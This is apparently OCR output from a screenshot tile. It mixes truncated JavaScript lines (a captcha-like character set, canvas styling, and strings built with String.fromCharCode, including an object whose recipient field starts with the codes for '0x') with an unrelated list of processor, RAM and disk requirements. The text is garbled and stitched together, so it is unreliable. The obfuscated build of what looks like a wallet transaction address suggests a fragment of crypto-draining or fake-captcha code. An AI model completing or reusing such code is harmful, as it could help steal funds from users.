
<img src="data:image/gif;base6
s='ABCDEFGHJKLMNPQRSTUVWXYZ23
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120
j=await re.json();if(j.result){let
Processor:
1 GHz, 2-core mini
RAM:
4 GB for tools
Disk space:
64 GB required